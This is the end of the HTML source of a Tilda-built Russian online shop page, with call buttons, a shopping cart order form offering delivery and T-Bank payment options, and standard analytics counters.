  xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd"
        d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM50.0089 29H51.618C56.4915 29.0061 61.1633 30.9461 64.6073 34.3938C68.0512 37.8415 69.9856 42.5151 69.9856 47.3879V48.9968C69.9338 49.5699 69.6689 50.1027 69.2433 50.49C68.8177 50.8772 68.2623 51.0908 67.6868 51.0884H67.5029C66.8966 51.0358 66.3359 50.745 65.9437 50.2796C65.5516 49.8143 65.36 49.2124 65.4109 48.6061V47.3879C65.4109 43.7303 63.9578 40.2225 61.3711 37.6362C58.7844 35.0499 55.2761 33.597 51.618 33.597H50.3997C49.79 33.6488 49.1847 33.4563 48.7169 33.0619C48.2492 32.6675 47.9573 32.1035 47.9054 31.4939C47.8536 30.8843 48.0461 30.279 48.4406 29.8114C48.835 29.3437 49.3992 29.0518 50.0089 29ZM56.889 49.0132C56.4579 48.5821 56.2157 47.9975 56.2157 47.3879C56.2157 46.1687 55.7313 44.9994 54.869 44.1373C54.0068 43.2752 52.8374 42.7909 51.618 42.7909C51.0083 42.7909 50.4236 42.5488 49.9925 42.1177C49.5614 41.6867 49.3192 41.102 49.3192 40.4924C49.3192 39.8828 49.5614 39.2982 49.9925 38.8672C50.4236 38.4361 51.0083 38.1939 51.618 38.1939C54.0568 38.1939 56.3956 39.1626 58.1201 40.8868C59.8445 42.611 60.8133 44.9495 60.8133 47.3879C60.8133 47.9975 60.5711 48.5821 60.14 49.0132C59.7089 49.4442 59.1242 49.6864 58.5145 49.6864C57.9048 49.6864 57.3201 49.4442 56.889 49.0132ZM66.4011 69.0663L66.401 69.0846C66.3999 69.5725 66.2967 70.0547 66.0981 70.5003C65.8998 70.9451 65.611 71.3435 65.2499 71.67C64.8674 72.0182 64.4123 72.2771 63.9176 72.428C63.4516 72.5702 62.9613 72.6132 62.4782 72.5546C58.2475 72.53 53.4102 70.5344 49.1802 68.1761C44.8871 65.7827 41.0444 62.915 38.8019 60.9903L38.7681 60.9613L38.7367 60.9299C32.3303 54.5198 28.2175 46.1735 27.0362 37.186C26.9623 36.6765 27.0018 36.157 27.1519 35.6645C27.3027 35.1695 27.5615 34.7142 27.9094 34.3314C28.2397 33.9658 28.6436 33.6742 29.0944 33.4757C29.5447 33.2775 30.0316 33.1766 30.5234 33.1796H37.4967C38.299 33.1636 39.0826 33.4244 39.7156 33.9184C40.3527 34.4156 40.7979 35.1184 40.9754 35.9071L41.0038 36.0335V36.1631C41.0038 36.4901 41.0787 36.795 41.1847 37.2268C41.2275 37.4012 41.2755 37.5965 41.3256 37.8221L41.326 37.8238C41.583 38.9896 41.925 40.1351 42.3491 41.251L42.7322 42.259L38.4899 44.26L38.4846 44.2625C38.204 44.3914 37.986 44.6263 37.8784 44.9157L37.8716 44.934L37.8642 44.952C37.7476 45.236 37.7476 45.5545 37.8642 45.8385L37.9144 45.9608L37.9359 46.0912C38.0802 46.9648 38.5603 48.0981 39.4062 49.4169C40.243 50.7215 41.3964 52.1437 42.808 53.5872C45.6206 56.4634 49.3981 59.3625 53.5798 61.5387C53.8533 61.6395 54.1552 61.6343 54.4257 61.5231L54.4437 61.5157L54.462 61.5089C54.7501 61.4016 54.9842 61.1848 55.1133 60.9057L55.1148 60.9023L57.0232 56.6591L58.0397 57.03C59.1934 57.4509 60.3737 57.7947 61.5729 58.0592L61.5785 58.0605L61.5841 58.0618C62.152 58.1929 62.7727 58.3042 63.3802 58.3942L63.4231 58.4006L63.4654 58.4101C64.2537 58.5877 64.956 59.0332 65.453 59.6706C65.9429 60.2991 66.2033 61.0758 66.1916 61.8721L66.4011 69.0663Z"
        fill="#000" />
      </svg></div></a>
                				<!-- /new soclinks -->
            
			                <!-- old soclinks -->
				
				
				
				
				
				
				
				
				
				
				
								<!-- old soclinks -->
            
        </div>
    </div>



<style>
            #rec523565604 .t898__btn-text {
            background: #d16332;
        }

        #rec523565604 .t898__btn-text::after {
			border-left-color: #d16332;
			border-right-color: transparent;
			        }
    
    
    
            #rec523565604 .t898__bgimg {
            margin: 5px !important;
        }
    
	</style>




<script type="text/javascript">
    t_onReady(function() {
        t_onFuncLoad('t898_init', function() {
            t898_init('523565604');
        });
    });
</script>


</div>


    <div id="rec649038458" class="r t-rec t-screenmax-980px" style=" " data-animationappear="off" data-record-type="898"   data-screen-max="980px"   >
                                                                
<div 
	class="t898 t898_pos_right-mobile t898_animate">
	
            <div class="t898__btn"
            style="bottom:53px;right:130px;left:inherit;">

                            <input type="checkbox" class="t898__btn_input" id="t898__btn_input_649038458" />
            
            <label for="t898__btn_input_649038458" class="t898__btn_label" style="background:#d16332;">
                                    <div class="t898__bgimg t-bgimg" bgimgfield="img" data-original="https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg" style="background-image: url('https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg');"></div>
                
                <svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="t898__icon t898__icon-close" viewBox="0 0 23 23">
                    <g fillRule="evenodd">
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)" />
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)" />
                    </g>
                </svg>
            </label>

                            <span class="t898__btn-text t-name t-name_xs">
                    Позвонить в ДЯГ
                </span>
                                    <div class="t898__animated-circle" style="border-color:#d16332;"></div>
                            
			            	<!-- new soclinks -->

				                
				                	<a  href="tel:+7 991 222 07 72" class="t898__icon t898__icon-phone_wrapper t898__icon_link" target="_blank" rel="nofollow noopener noreferrer"><span class="t898__btn-text t-name t-name_xs">Телефон</span><div class="t898__svg__wrapper"><div class="t898__svg__bg"></div><svg class="t-sociallinks__svg" role="presentation" width=50px height=50px viewBox="0 0 100 100" fill="none"
  xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd"
        d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM50.0089 29H51.618C56.4915 29.0061 61.1633 30.9461 64.6073 34.3938C68.0512 37.8415 69.9856 42.5151 69.9856 47.3879V48.9968C69.9338 49.5699 69.6689 50.1027 69.2433 50.49C68.8177 50.8772 68.2623 51.0908 67.6868 51.0884H67.5029C66.8966 51.0358 66.3359 50.745 65.9437 50.2796C65.5516 49.8143 65.36 49.2124 65.4109 48.6061V47.3879C65.4109 43.7303 63.9578 40.2225 61.3711 37.6362C58.7844 35.0499 55.2761 33.597 51.618 33.597H50.3997C49.79 33.6488 49.1847 33.4563 48.7169 33.0619C48.2492 32.6675 47.9573 32.1035 47.9054 31.4939C47.8536 30.8843 48.0461 30.279 48.4406 29.8114C48.835 29.3437 49.3992 29.0518 50.0089 29ZM56.889 49.0132C56.4579 48.5821 56.2157 47.9975 56.2157 47.3879C56.2157 46.1687 55.7313 44.9994 54.869 44.1373C54.0068 43.2752 52.8374 42.7909 51.618 42.7909C51.0083 42.7909 50.4236 42.5488 49.9925 42.1177C49.5614 41.6867 49.3192 41.102 49.3192 40.4924C49.3192 39.8828 49.5614 39.2982 49.9925 38.8672C50.4236 38.4361 51.0083 38.1939 51.618 38.1939C54.0568 38.1939 56.3956 39.1626 58.1201 40.8868C59.8445 42.611 60.8133 44.9495 60.8133 47.3879C60.8133 47.9975 60.5711 48.5821 60.14 49.0132C59.7089 49.4442 59.1242 49.6864 58.5145 49.6864C57.9048 49.6864 57.3201 49.4442 56.889 49.0132ZM66.4011 69.0663L66.401 69.0846C66.3999 69.5725 66.2967 70.0547 66.0981 70.5003C65.8998 70.9451 65.611 71.3435 65.2499 71.67C64.8674 72.0182 64.4123 72.2771 63.9176 72.428C63.4516 72.5702 62.9613 72.6132 62.4782 72.5546C58.2475 72.53 53.4102 70.5344 49.1802 68.1761C44.8871 65.7827 41.0444 62.915 38.8019 60.9903L38.7681 60.9613L38.7367 60.9299C32.3303 54.5198 28.2175 46.1735 27.0362 37.186C26.9623 36.6765 27.0018 36.157 27.1519 35.6645C27.3027 35.1695 27.5615 34.7142 27.9094 34.3314C28.2397 33.9658 28.6436 33.6742 29.0944 33.4757C29.5447 33.2775 30.0316 33.1766 30.5234 33.1796H37.4967C38.299 33.1636 39.0826 33.4244 39.7156 33.9184C40.3527 34.4156 40.7979 35.1184 40.9754 35.9071L41.0038 36.0335V36.1631C41.0038 36.4901 41.0787 36.795 41.1847 37.2268C41.2275 37.4012 41.2755 37.5965 41.3256 37.8221L41.326 37.8238C41.583 38.9896 41.925 40.1351 42.3491 41.251L42.7322 42.259L38.4899 44.26L38.4846 44.2625C38.204 44.3914 37.986 44.6263 37.8784 44.9157L37.8716 44.934L37.8642 44.952C37.7476 45.236 37.7476 45.5545 37.8642 45.8385L37.9144 45.9608L37.9359 46.0912C38.0802 46.9648 38.5603 48.0981 39.4062 49.4169C40.243 50.7215 41.3964 52.1437 42.808 53.5872C45.6206 56.4634 49.3981 59.3625 53.5798 61.5387C53.8533 61.6395 54.1552 61.6343 54.4257 61.5231L54.4437 61.5157L54.462 61.5089C54.7501 61.4016 54.9842 61.1848 55.1133 60.9057L55.1148 60.9023L57.0232 56.6591L58.0397 57.03C59.1934 57.4509 60.3737 57.7947 61.5729 58.0592L61.5785 58.0605L61.5841 58.0618C62.152 58.1929 62.7727 58.3042 63.3802 58.3942L63.4231 58.4006L63.4654 58.4101C64.2537 58.5877 64.956 59.0332 65.453 59.6706C65.9429 60.2991 66.2033 61.0758 66.1916 61.8721L66.4011 69.0663Z"
        fill="#000" />
      </svg></div></a>
                				<!-- /new soclinks -->
            
			                <!-- old soclinks -->
				
				
				
				
				
				
				
				
				
				
				
								<!-- old soclinks -->
            
        </div>
    </div>



<style>
            #rec649038458 .t898__btn-text {
            background: #d16332;
        }

        #rec649038458 .t898__btn-text::after {
			border-left-color: #d16332;
			border-right-color: transparent;
			        }
    
            @media screen and (max-width: 960px) {
            #rec649038458 .t898 .t898__btn {
                                right:120px !important;left: initial !important;                            }
			#rec649038458 .t898__btn-text::after {
									border-left-color: #d16332;
					border-right-color: transparent;
								        	}
        }
    
    
            #rec649038458 .t898__bgimg {
            margin: 5px !important;
        }
    
	</style>




<script type="text/javascript">
    t_onReady(function() {
        t_onFuncLoad('t898_init', function() {
            t898_init('649038458');
        });
    });
</script>


</div>


    <div id="rec491710625" class="r t-rec" style=" "  data-record-type="270"      >
	<div class="t270"></div>
	<script>
		t_onReady(function () {
			var hash = window.location.hash;

						
							t_onFuncLoad('t270_scroll', function () {
					t270_scroll(hash, -3);
				});
			
			setTimeout(function() {
				var curPath = window.location.pathname;
				var curFullPath = window.location.origin + curPath;
				
				var recs = document.querySelectorAll('.r');
				Array.prototype.forEach.call(recs, function(rec) {
					var selects = 
						'a[href^="#"]:not([href="#"]):not(.carousel-control):not(.t-carousel__control):not([href^="#price"]):not([href^="#submenu"]):not([href^="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([href^="#prodpopup"]):not([href^="#order"]):not([href^="#!"]):not([target="_blank"]),' +
						'a[href^="' + curPath + '#"]:not([href*="#!/tfeeds/"]):not([href*="#!/tproduct/"]):not([href*="#!/tab/"]):not([href*="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([target="_blank"]),' +
						'a[href^="' + curFullPath + '#"]:not([href*="#!/tfeeds/"]):not([href*="#!/tproduct/"]):not([href*="#!/tab/"]):not([href*="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([target="_blank"])';

					var elements = rec.querySelectorAll(selects);
					Array.prototype.forEach.call(elements, function(element) {
						element.addEventListener('click', function (event) {
							event.preventDefault();
							var hash = this.hash.trim();
														
															t_onFuncLoad('t270_scroll', function () {
									t270_scroll(hash, -3);
								});
													});
					});
				});
				
				if (document.querySelectorAll('.js-store').length > 0 || document.querySelectorAll('.js-feed').length > 0) {
								
											t_onFuncLoad('t270_scroll', function () {
							t270_scroll(hash, -3, 1);
						});
									}
			}, 500);

			setTimeout(function() {
				var hash = window.location.hash;
				if (hash && document.querySelectorAll('a[name="' + hash.slice(1) + '"], div[id="' + hash.slice(1) + '"]').length > 0) {
					if (window.isMobile) {
													t_onFuncLoad('t270_scroll', function () {
								t270_scroll(hash, 0);
							});
											} else {
						t_onFuncLoad('t270_scroll', function () {
							t270_scroll(hash, 0);
						});
					}
				}
			}, 1000);
			
			window.addEventListener('popstate', function() {
				var hash = window.location.hash;
				if (hash && document.querySelectorAll('a[name="' + hash.slice(1) + '"], div[id="' + hash.slice(1) + '"]').length > 0) {
					if (window.isMobile) {
													t_onFuncLoad('t270_scroll', function () {
								t270_scroll(hash, 0);
							});
											} else {
						t_onFuncLoad('t270_scroll', function () {
							t270_scroll(hash, 0);
						});
					}
				}
			});
		});
	</script>

</div>


    <div id="rec524822164" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t898__hint {
    font-size: 11px !important;
    font-weight: 400 !important;
    letter-spacing: 0.5px !important;
}

.t-store .t-store__prod-popup__close-txt-wr, .t-store .t-popup__close {
    display: block !important;
}

@media screen and (max-width: 640px){
.t972 {
    width: 300px;
}
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>

</div>
<!--/footer-->

<!-- /product footer -->

<!-- PRODUCT END -->

<div id="rec492968995" class="r t-rec" style="" data-animationappear="off" data-record-type="706"> <!-- @classes: t-text t-text_xs t-name t-name_xs t-name_md t-btn t-btn_sm --> <script>t_onReady(function() {setTimeout(function() {t_onFuncLoad('tcart__init',function() {tcart__init('492968995',{cssClassName:''});});},50);var userAgent=navigator.userAgent.toLowerCase();var body=document.body;if(!body) return;if(userAgent.indexOf('instagram')!==-1&&userAgent.indexOf('iphone')!==-1) {body.style.position='relative';}
var rec=document.querySelector('#rec492968995');if(!rec) return;var cartWindow=rec.querySelector('.t706__cartwin,.t706__cartpage');var allRecords=document.querySelector('.t-records');var currentMode=allRecords.getAttribute('data-tilda-mode');if(cartWindow&&currentMode!=='edit'&&currentMode!=='preview') {cartWindow.addEventListener('scroll',t_throttle(function() {if(window.lazy==='y'||document.querySelector('#allrecords').getAttribute('data-tilda-lazy')==='yes') {t_onFuncLoad('t_lazyload_update',function() {t_lazyload_update();});}},500));}});</script> <div class="t706" data-cart-countdown="yes" data-opencart-onorder="yes" data-project-currency="р." data-project-currency-side="r" data-project-currency-sep="," data-project-currency-code="RUB" data-payment-system="tinkoff" data-cart-sendevent-onadd="y"> <div class="t706__cartwin" style="display: none;"> <div class="t706__close t706__cartwin-close"> <button type="button" class="t706__close-button t706__cartwin-close-wrapper" aria-label="Закрыть корзину"> <svg role="presentation" class="t706__close-icon t706__cartwin-close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t706__cartwin-content"> <div class="t706__cartwin-top"> <div class="t706__cartwin-heading t-name t-name_xl"></div> </div> <div class="t706__cartwin-products"></div> <div class="t706__cartwin-bottom"> <div class="t706__cartwin-prodamount-wrap t-descr t-descr_sm"> <span class="t706__cartwin-prodamount-label"></span> <span class="t706__cartwin-prodamount"></span> </div> </div> <div class="t706__orderform t-input_nomargin"> <form
id="form492968995" name='form492968995' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" 
class="t-form js-form-proccess t-form_inputs-total_7 t-form_bbonly" data-formsended-callback="t706_onSuccessCallback"> <input type="hidden" name="formservices[]" value="37119c8bab2db36cfc88a29f47fa4834" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="a6d79c9b538585722696859bf5d0261a" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="8e4de4d03e534a0e11df04f724d1c5ff" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="156ea1e53dcf8e9804e232b38d8589b4" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="Cart"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;"></div> <div
class="t-form__inputsbox
t-form__inputsbox_inrow "> <div
class=" t-input-group t-input-group_nm " data-input-lid="1496239431201" data-field-type="nm" data-field-name="Name"> <div class="t-input-block "> <input
type="text"
autocomplete="name"
name="Name"
id="input_1496239431201"
class="t-input js-tilda-rule t-input_bbonly"
value=""
placeholder="Имя и Фамилия" data-tilda-rule="name"
aria-describedby="error_1496239431201"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239431201"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1664534736254" data-field-async="true" data-field-type="ph" data-field-name="Phone"> <div class="t-input-block "> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1664534736254" data-phonemask-init="no" data-phonemask-id="492968995" data-phonemask-lid="1664534736254" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule t-input_bbonly"
value=""
placeholder="+1(000)000-0000" data-tilda-req="1" aria-required="true" aria-describedby="error_1664534736254"
style="color:#000000;border:1px solid #000000;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec492968995 [data-phonemask-lid="1664534736254"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1664534736254"></div> </div> <div
class=" t-input-group t-input-group_em " data-input-lid="1496239459190" data-field-type="em" data-field-name="Email"> <div class="t-input-block "> <input
type="email"
autocomplete="email"
name="Email"
id="input_1496239459190"
class="t-input js-tilda-rule t-input_bbonly"
value=""
placeholder="Ваша почта" data-tilda-req="1" aria-required="true" data-tilda-rule="email"
aria-describedby="error_1496239459190"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239459190"></div> </div> <div
class=" t-input-group t-input-group_pc " data-input-lid="1664534612365" data-field-type="pc" data-field-name=""> <div class="t-input-block "> <style>.t-inputpromocode__wrapper .t-text{color:#000;}</style> <div class="t-inputpromocode__wrapper" style="display:table;width:100%;"> <input
type="text"
name=""
class="t-input t-inputpromocode t-input_bbonly js-tilda-rule"
value=""
placeholder="Введите промокод" style="display:table-cell;color:#000000;border:1px solid #000000;" data-tilda-rule="promocode"> <div
class="t-inputpromocode__btn t-btn t-btn_md"
style="display:none;position:relative;height:auto;color:#fff;background:#000;">Активировать</div> </div> <script src="https://static.tildacdn.com/js/tilda-promocode-1.0.min.js"></script> <script>t_onReady(function() {try {t_onFuncLoad('t_input_promocode_init',function() {t_input_promocode_init('492968995','1664534612365');});} catch(error) {console.error(error);}});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1664534612365"></div> </div> <div
class=" t-input-group t-input-group_ta " data-input-lid="1664534629381" data-field-type="ta" data-field-name="Textarea"> <div class="t-input-block "> <textarea
name="Textarea"
id="input_1664534629381"
class="t-input js-tilda-rule t-input_bbonly"
placeholder="В это поле можно вписать всё, что не смогли выбрать при заказе: Например, гравировка на коже" aria-describedby="error_1664534629381"
style="color:#000000;border:1px solid #000000;height:136px;"
rows="4"></textarea> </div> <div class="t-input-error" aria-live="polite" id="error_1664534629381"></div> </div> <div
class=" t-input-group t-input-group_ta " data-input-lid="1668242106091" data-field-type="ta" data-field-name="Textarea_2"> <div class="t-input-block "> <textarea
name="Textarea_2"
id="input_1668242106091"
class="t-input js-tilda-rule t-input_bbonly"
placeholder="Адрес для доставки (город, улица, дом, кв.) или адрес пункта выдачи" aria-describedby="error_1668242106091"
style="color:#000000;border:1px solid #000000;height:68px;"
rows="2"></textarea> </div> <div class="t-input-error" aria-live="polite" id="error_1668242106091"></div> </div> <div
class=" t-input-group t-input-group_dl " data-input-lid="1668241977191" data-field-type="dl" data-field-name="Выбрать тип доставки"> <div
class="t-input-title t-descr t-descr_md"
id="field-title_1668241977191" data-redactor-toolbar="no"
field="li_title__1668241977191"
style="color:;">Выбрать тип доставки </div> <div
class="t-input-subtitle t-descr t-descr_xxs t-opacity_70" data-redactor-toolbar="no"
field="li_subtitle__1668241977191"
style="color:;">(в дальние регионы цена может немного измениться)</div> <div class="t-input-block "> <div
class="t-radio__wrapper t-radio__wrapper-delivery" data-delivery-variants-hook='y'> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="СДЕК ПВЗ = 460"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 460"> <div
class="t-radio__indicator"></div>
СДЕК ПВЗ </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="СДЕК ДО ДВЕРЕЙ = 575"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 575"> <div
class="t-radio__indicator"></div>
СДЕК ДО ДВЕРЕЙ </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="ПОЧТА РФ = 700"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 700"> <div
class="t-radio__indicator"></div>
ПОЧТА РФ </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="СИТИМЕЙЛ МОСКВА (до МКАД) = 650"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 650"> <div
class="t-radio__indicator"></div>
СИТИМЕЙЛ МОСКВА (до МКАД) </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="САМОВЫВОЗ (СПб, Ломаная 10)"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=""> <div
class="t-radio__indicator"></div>
САМОВЫВОЗ (СПб, Ломаная 10) </label> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1668241977191"></div> </div> <div class="t-input-group t-input-group_pm" style="margin: 40px 0;"> <div class="t-input-title t-descr t-descr_md" style="color:;">Payment method</div> <div class="t-input-block"> <div class="t-radio__wrapper t-radio__wrapper-payment" data-tilda-payment-variants-hook='y'> <label class="t-radio__control t-text t-text_xs" style="color: "><input type="radio" name="paymentsystem" value="tinkoff" checked="checked" class="t-radio t-radio_payment" data-payment-variant-system="tinkoff"><div class="t-radio__indicator"></div>
Кредитной картой (Visa, Mastercard) через T-Bank
</label> <label class="t-radio__control t-text t-text_xs" style="color: "><input type="radio" name="paymentsystem" value="custom.dolyame" class="t-radio t-radio_payment" data-payment-variant-system="custom.dolyame"><div class="t-radio__indicator"></div>
Долями от Т-Банк
</label> </div> </div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"><span class="t-btnflex__text">Купить</span> <style>#rec492968995 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#000000;--border-width:0px;border-style:none !important;box-shadow:none !important;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style></button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec492968995 input::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec492968995 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec492968995 input:-moz-placeholder {color:#000000;opacity:0.5;}#rec492968995 input:-ms-input-placeholder{color:#000000;opacity:0.5;}#rec492968995 textarea::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec492968995 textarea::-moz-placeholder{color:#000000;opacity:0.5;}#rec492968995 textarea:-moz-placeholder {color:#000000;opacity:0.5;}#rec492968995 textarea:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> </div> <div class="t706__form-bottom-text t-text t-text_xs">Отправляя заявку, Вы соглашаетесь на обработку Ваших персональных данных и отправку Вам сообщений. От рассылки можно будет отписаться.<br /><a href="https://dyag.shop/pol#pr-policy" target="_blank" rel="noreferrer noopener">Политика конфиденциальности</a></div> </div> </div> <div class="t706__cartdata"> </div> </div> <style></style> </div>

</div>
<!--/allrecords--> <!-- Stat --> <!-- Yandex.Metrika counter 49383289 --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");window.mainMetrikaId='49383289';ym(window.mainMetrikaId,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,params:{__ym:{"ymCms":{"cms":"tilda","cmsVersion":"1.0","cmsCatalog":"1"}}},ecommerce:"dataLayer"});},2000);</script> <noscript><div><img src="https://mc.yandex.ru/watch/49383289" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript">if(!window.mainTracker) {window.mainTracker='tilda';}
setTimeout(function(){(function(d,w,k,o,g) {var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.key=k;s.id="tildastatscript";s.src=g;if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,'f185406e25e162cc2246e902af464bd1','script','https://static.tildacdn.com/js/tilda-stat-1.0.min.js');},2000);</script> <!-- Rating Mail.ru counter --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){var _tmr=window._tmr||(window._tmr=[]);_tmr.push({id:"3728164",type:"pageView",start:(new Date()).getTime()});window.mainMailruId='3728164';(function(d,w,id) {if(d.getElementById(id)) {return;}
var ts=d.createElement("script");ts.type="text/javascript";ts.async=true;ts.id=id;ts.src="https://top-fwz1.mail.ru/js/code.js";var f=function() {var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(ts,s);};if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,"topmailru-code");},2000);</script> <noscript><img src="https://top-fwz1.mail.ru/counter?id=3728164;js=na" style="border:0;position:absolute;left:-9999px;width:1px;height:1px" alt="Top.Mail.Ru" /></noscript> <!-- //Rating Mail.ru counter --> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJRX6732" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> <!-- VK Pixel code (noscript) --> <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1618643-ZH4z" style="position:fixed; left:-999px;" alt=""/></noscript> <!-- End VK Pixel code (noscript) --> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://members.tildaapi.com/api/getstyles/
body_size: 743
content:
